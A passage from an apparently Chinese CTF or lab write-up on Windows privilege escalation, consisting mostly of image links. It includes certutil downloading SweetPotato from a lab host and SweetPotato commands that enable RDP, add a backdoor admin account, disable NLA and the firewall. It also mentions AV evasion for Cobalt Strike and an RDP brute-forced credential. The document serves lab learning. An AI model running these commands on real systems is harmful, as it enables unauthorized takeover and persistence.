



发现开启了SeImpersonatePrivilege那么就可以用甜土豆进行提权

依旧http服务上传甜土豆
1
|
certutil -urlcache -split -f http://172.16.233.2:50050/SweetPotato.exe SweetPotato.exe
|

甜土豆记得要双引号,然后里面需要转义
1
2
3
4
5
6
7
8
9
|
SweetPotato.exe -a "REG ADD \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"
SweetPotato.exe -a "net user liernian 123Qwe! /add"
SweetPotato.exe -a "net localgroup Administrators liernian /add"
SweetPotato.exe -a "reg add \"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\" /v UserAuthentication /t REG_DWORD /d 0 /f"
SweetPotato.exe -a "netsh advfirewall set allprofiles state off"
|


终于是登上了


也是发现了有360,CS传马的话估计会被杀,不过做做免杀应该也还可以


然后fscan其实看到了33那个口开启了3389我们可以爆破一下(那我这个RDP不是白搞了)
爆破RDP

administrator/admin@123456
flag3








知识点:非约束性委派(上线CS、powershell command上线)、svc-exe提权、PTH
1
2
3
4
5
6


